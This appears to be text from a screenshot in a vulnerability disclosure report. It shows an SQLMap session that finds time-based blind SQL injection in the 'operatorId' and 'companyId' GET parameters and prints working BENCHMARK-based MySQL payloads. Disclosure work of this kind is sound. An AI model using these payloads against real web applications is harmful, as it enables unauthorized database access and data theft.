 管理员: SQLMap
[11:50:02] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (comment)'
[11:50:03] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[11:50:23] [INFO] GET parameter 'operatorId' seems to be 'MySQL < 5.0.12 AND tim
e-based blind (heavy query)' injectable
[11:50:23] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:50:24] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[11:50:28] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[11:50:29] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[11:50:31] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[11:50:35] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[11:50:36] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[11:50:37] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[11:50:38] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[11:50:39] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[11:50:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:50:41] [INFO] checking if the injection point on GET parameter 'operatorId'
is a false positive
GET parameter 'operatorId' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection points with a total of 835 HTTP(s) req
uests:
---
Parameter: operatorId (GET)
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: companyId=2222&operatorId=admin' AND 2329=BENCHMARK(6000000,MD5(0x5
4715a48)) AND 'vstm'='vstm
Parameter: companyId (GET)
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: companyId=2222 AND 9938=BENCHMARK(6000000,MD5(0x5766744f))&operator
Id=admin
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: companyId, type: Unescaped numeric (default)
[1] place: GET, parameter: operatorId, type: Single quoted string
[q] Quit
www.wooyun.org